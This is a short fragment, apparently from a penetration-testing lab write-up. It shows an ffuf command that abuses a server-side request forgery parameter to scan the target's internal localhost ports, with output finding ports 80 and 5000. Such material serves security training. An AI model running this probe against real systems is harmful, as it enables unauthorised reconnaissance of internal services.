 └──╼ $ffuf -w ./ports.txt:PORT -u "http://10.129.201.238/load?q=http://127.0.0.1:PORT" -fs 30
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.4.1-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://10.129.201.238/load?q=http://127.0.0.1:PORT
 :: Wordlist         : PORT: ./ports.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
 :: Filter           : Response size: 30
________________________________________________
80                      [Status: 200, Size: 153, Words: 12, Lines: 7, Duration: 174ms]
5000                    [Status: 200, Size: 64, Words: 3, Lines: 1, Duration: 165ms]
[WARN] Caught keyboard interrupt (Ctrl-C)